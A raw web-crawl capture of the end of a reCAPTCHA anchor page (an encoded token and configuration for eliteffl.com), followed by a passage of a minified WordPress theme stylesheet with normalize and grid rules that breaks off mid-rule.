5dEewdKw54zwpzCoRrCuMOiw7BhZGHDnsKgfmjDhy0Lw4N6NAdmTAYFwrfDrcO3w5LCqMKyw4jDsHXCm3RKNsOmwrtKV8K3EnfComlRw5nCuMK3wqvDhsOAw5XClQLCvTnDm8O+w4cBw7PCkMOVQkRLM8Ocw5jDlS/[base64]/[base64]/CqsOEw7TDisOhw4A9ZMKcecO5w6p0wqnDgmTDu8K7w7/CmUDDgnhVFQvDmsK8w5EHw4jDrErCrsOyfMKVO8KWw6bDs8OBw5x8woDCmhPCssKTw5TDlHXCucOIKsO+UsOOVwvCksKsQcKeHm5vwoNCw5/DnmvDn8O+w5JMwrAmf2oww4fDiMO0wqXDssO/wp3DjcOewrMFwqBpL8KXaMOtw4jCq8O9w5XDk8KLwq8vw4fDhDV6NmkncMOsw7wRw6zCl3HDpCrDocOfwrbDjz7CuMOhwrVgw4DDgk3DsDkPw7JMQ8KjX8K3ImvDosO5w6RPA8KVDBwoTcOGwo1Sw7jCv2LDgcOawqwqe1gPw60YbTFQw6JqbcOPMWzDnMKecm/CnMKxFsKxPjjCvCrCg8OAw5XClsK+HCZIw65ewrRrJ0JtNcOYTcK3wq3CgMKkMGrDksKQwosmwodzw6IBwoLCucKtS8O6w6LDn0LDr2zCu8KwGMOwFx1Iw4zDpcKlw5XDlxFAwrrCg8Osw4BqScOBM8KoB8OlTlJvZ8OYwpjCl1U+PcOxb0VvRy/CjmzDvsKfLntgw6fDoSdKwqxKYSvDixNqwpvDiQLCqRIUfUZGwq3CsRx8fsO6w6ECwpTDm34Nw4HCiFMtLsOHAMKZFcO9V8O/Q0TCsRxdwonDgRnDoyt0YMKCw5YLw4zDucO6ccOpKGbDmsO7aMOlcMKkw7zDqMKpFwt9bsO8w7vCvWPCnXcPwpI3a8K8woDCssOPEBEcUcOlw7zCtFU4QcO/w6jCqwDDk8OGw48icmMVwq3DsWrCiMOXw6YEwpvDpsO4wrXDqlxSU0PCsMK3dcKhwrbCrcK7wqUYw5zCgcOvLGjDsMKdY0bChsKTbAzCigLCgcOBWjbCvyHCncKPw4QkZcOnWcKYMMKoGCrDjMO/YcObN8O3bMKowrXDhMKDWU9/[base64]/w7FGw41XVjnCoMOXw77CtcK5w5klw6fDvcOWw4RGwrwCUsO4EMO8D8K4acOxw7jChMOLw5XDh8KLfEAzHjR+wrrCscO0NFbDj2RTDsOcFcKpw7vCi8KoIsONfMKVwpPDvsOAwqvDjMOOOQ5nw6hgwpo2GsOvJcObTMOJw65GGcKvJ3bCrF/[base64]/Cl03CjcOKw49dOSvCh8KBZcKaw5zCqyYXw7/CjsOxwpwgKcOowoJ4LMKANTzCpMOnOyTDt07CjDXCiCPDkMOZwpEXwqzDmXdtEmNvw77DmWzCvhFgM0gQCsO/WcKrblHDosOBMjYOfjHDsXDDmMOqw7wawp7DicKiwpgFw7sSw6/CkgfDqMKBTV/DnX7CtWsww4zDjsKQwrlsW8Knw4bCpnskwr3ClsORwpsvw7/Du2J3EMOeXSrDucK5NMOZw5Idw4p3MFPDosOADTLCqSViwq8zUcODwpHDvi/Cr8KowpRYw5PDvQEowrEKw6zDnz/DvkbDq8KBwr/CpT3DjMKLwprCo8OtwqMVw7PDjAZNTWZQwr5UW8KPZMO9FMOCwqF3fnfCvXHDmy3DqcKtBEHDqMKmwojChiM+w43CqsOtBAnDh2RvZcKudyLDpXQVOlBUdsORKWdkTGXDhRTDo0HDnMOQw5/Dp8OEO8OzDWvCssKmXn4LL8OdwocqAAvDjydJLsKNwqTCrcOiOcKMwpjCt3zDpcOZw70SworDvAfDjsOyw5NFwrQTwqHDgsKIGsOKw6RewrPDjn7DnRI3wpHDoV7CozXDlsKCK8OwR8KuNWRKw7xuwoQlw4/CrTJBZVQowrZxIcK8Lno0woTCu31cFzfCvMO2bsO1wo1yw7nCicO2bcOGw6/DssOFclTChMKVfMOcwqTCrFwTw448w6rCsMOuVQsSw5jCvisCwobDgUrCgT96SFzDvcKuw6jCtR1Pw7TDosKOJmV4w7DDtwoDwrfCs3Mqw6DChMKSasOEw68Ww5kvfcOYPxnCrcKlQcOrbBrDsWdTLmx5Ck/[base64]/ClDPDs2nCl8KbNRbCnQHCimPDoMKOw5vDjmJIPFoBLiQdfMOkbsK0woPDs27DkmxWwprCi2sbJlTDglnDisO9wp7Dh3ASV8K8w6wXw4UwwqrDoMK/[base64]/CmMKlfMKuw41owqTCqUxOD8Okw7bDl2HDi0TDp8Kdw4p+wqRfLEtgwrLCtMKhw5PCrUEow6nDpcOIw7RMehpjw6vDgjPChg9Rw5PDigjDhx5fw6rDo17DkWkMw5TCkQjDnMO8DMOPDA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvB9saAAAAACojVQ7dj6YlW8Y9qV18C_JSfF_l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,292],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.eliteffl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226RqI9Pi4LZzDU9BAUQvtt6gesGCy37FqpgFPsHw4xcM\\u003d\x22,1,0,null,1,1769871930208,0,0,[154,211,250],null,[11,90,111,143],\x22RC-Halwb9JT4v0vPA\x22,null,null,null,null,null,\x220dAFcWeA5V95ST3RgOmcl1ZDH0lqa0hdu7Y6WDOE82z_xYac1sMBAGZwJfoNA-usBeBGK0hKHK2ksyQFe6KlnCHi2QyyGpMxfGSw\x22,1769954730140]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eliteffl.com/wp-content/themes/benelux/assets/css/style.min.css?ver=1.0.0
body_size: 22479
content:
@charset "UTF-8";/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}a{text-decoration:none;color:inherit;cursor:pointer}button{background-color:transparent;border-width:0;color:inherit;outline:0;padding:0;cursor:pointer}figure{margin:0}input::-moz-focus-inner{border:0;padding:0;margin:0}dd,ol,ul{margin:0;padding:0;list-style:none}h1,h2,h3,h4,h5,h6{margin:0;font-size:inherit;font-weight:inherit}p{margin:0 0 1em}cite{font-style:normal}fieldset{border-width:0;padding:0;margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--theme-color-primary:#1E49E1;--theme-color-primary-hover:#4c73fd;--theme-color-secondary:#ECF4FF;--theme-color-border:#E4EBF2;--theme-color-border-dark:#DBE4ED;--theme-color-background:#F2F6F9;--theme-color-text:#565f6b;--theme-color-text-light:#B4BAC3;--theme-color-text-dark:#1E3142;--theme-color-accent:#40D328;--theme-typography-text-font:'Inter';--theme-typography-headings-font:'Jost';--theme-typography-headings-font-weight:500}html{font-size:62.5%}body{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:#565f6b;color:var(--theme-color-text,#565f6b);font-family:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1.5rem;font-weight:400;line-height:1.86;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#1e49e1;color:var(--theme-color-link,#1e49e1);-webkit-tap-highlight-color:transparent;-webkit-transition:all .15s linear;transition:all .15s linear}a:focus,a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:Jost;font-weight:500;line-height:1.35;margin:0 0 2rem}.heading-size-1,h1{font-size:3.6rem}.heading-size-2,h2{font-size:3.3rem}.heading-size-3,h3{font-size:2.7rem}.heading-size-4,h4{font-size:2.1rem}.heading-size-5,h5{font-size:1.8rem}.heading-size-6,h6{font-size:1.5rem}dfn,em,i,q{font-style:italic}cite em,cite i,em em,em i,i em,i i{font-weight:bolder}big{font-size:1.2em}small{font-size:.75em}b,strong{font-weight:600}ins{text-decoration:underline}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr,acronym{cursor:help}address{line-height:1.5;margin:0 0 2rem 0}.entry-content hr,hr{border-style:solid;border-width:.1rem 0 0 0;border-color:#e4ebf2;border-color:var(--theme-color-border,#e4ebf2);margin:4rem 0}.entry-content hr,hr.styled-separator{background:linear-gradient(to left,currentColor calc(50% - 16px),transparent calc(50% - 16px),transparent calc(50% + 16px),currentColor calc(50% + 16px));background-color:transparent!important;border:none;height:.1rem;overflow:visible;position:relative}.entry-content hr:not(.has-background),hr.styled-separator{color:currentColor}.entry-content hr::after,.entry-content hr::before,hr.styled-separator::after,hr.styled-separator::before{background:currentColor;content:"";display:block;height:1.6rem;position:absolute;top:calc(50% - .8rem);-webkit-transform:rotate(22.5deg);transform:rotate(22.5deg);width:.1rem}.entry-content hr::before,hr.styled-separator::before{left:calc(50% - .5rem)}.entry-content hr::after,hr.styled-separator::after{right:calc(50% - .5rem)}blockquote{border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1);border-style:solid;border-width:0 0 0 .2rem;color:inherit;font-size:1.2em;margin:4rem 0;padding:0 0 .5rem 3rem}cite{color:#7e8794;font-size:1.4rem;font-style:normal;font-weight:600;line-height:1.25}blockquote cite{display:block;margin:2rem 0 0 0}blockquote p:last-child{margin:0}code,kbd,pre,samp{font-family:monospace;padding:.4rem .6rem}code,kbd,samp{background:rgba(0,0,0,.075)}pre{border:.1rem solid var(--theme-color-border-dark,#dbe4ed);line-height:1.5;margin:4rem 0;overflow:auto;padding:3rem 2rem;text-align:left}pre code{background:0 0;padding:0}figure{display:block;margin:0}iframe{display:block;max-width:100%}video{display:block}embed,img,object,svg{height:auto;max-width:100%}.wp-caption-text,figcaption{color:#6d6d6d;display:block;font-size:1.5rem;font-weight:500;line-height:1.2;margin-top:1.5rem}.wp-caption-text a,figcaption a{color:inherit}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.entry-content .gallery,.gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:3rem -1.5rem}.gallery-item{margin:1.5rem 0;padding:0 1.5rem;width:100%}.gallery-item img{vertical-align:top}.gallery-caption{display:block;margin-top:.8em}table{border:.1rem solid #dbe4ed;border:.1rem solid var(--theme-color-border-dark,#dbe4ed);border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:1.5rem;margin:3rem 0;max-width:100%;overflow:hidden;width:100%}.alignleft>table{margin:0}.alignright>table{margin:0}td,th{border:.1rem solid #dbe4ed;border:.1rem solid var(--theme-color-border-dark,#dbe4ed);line-height:1.4;margin:0;overflow:visible;padding:.5em}caption{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);font-weight:600;padding:.5em;text-align:center}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:700}@media (min-width:768px){.heading-size-1,h1{font-size:4.2rem}.heading-size-2,h2{font-size:3.6rem}.heading-size-3,h3{font-size:3rem}.heading-size-4,h4{font-size:2.7rem}.heading-size-5,h5{font-size:2.1rem}.heading-size-6,h6{font-size:1.8rem}.entry-content hr,hr{margin:6rem auto}}.avatar{border-radius:50%;margin:0;vertical-align:top}.container,.content-wrapper{width:100%;max-width:1200px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1200px}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}@media (min-width:1025px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 